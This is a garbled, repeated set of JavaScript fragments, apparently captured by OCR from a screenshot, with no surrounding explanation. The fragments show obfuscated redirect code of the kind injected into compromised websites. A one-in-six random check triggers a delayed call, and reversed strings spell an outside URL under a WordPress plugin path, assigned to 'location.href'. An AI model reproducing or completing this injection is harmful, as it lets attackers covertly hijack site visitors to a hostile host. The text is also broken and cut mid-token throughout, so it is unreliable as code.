
(number1==3){var delay = 18000;setTimeout($mWn(0)
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.
(number1==3){var delay = 18000;setTimeout(
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number1==
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number